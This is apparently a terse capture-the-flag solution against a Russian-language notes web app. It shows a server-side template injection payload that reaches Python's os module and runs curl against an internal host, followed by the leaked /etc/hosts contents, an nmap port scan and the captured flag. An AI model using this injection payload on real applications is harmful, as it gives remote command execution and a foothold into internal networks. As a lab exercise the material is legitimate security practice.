 Новая заметка:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('curl 192.168.9.228:1337').read() }}
Добавить
Сохранённые заметки:
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00:: ip6-localnet ff00:: ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.9.228 secretWebServer
192.168.9.9 511122f75197
nmap -p- 192.168.9.228
Starting Nmap 7.93 ( https://nmap.org ) at 2025-04-26 18:03 UTC Nmap scan report for secretWebServer (192.168.9.228) Host is up (0.000060s latency). Not shown: 65534 closed
tcp ports (conn-refused) PORT STATE SERVICE 1337/tcp open waste Nmap done: 1 IP address (1 host up) scanned in 0.89 seconds
"ozonctf{just_hacked_another_web_with_secrets}"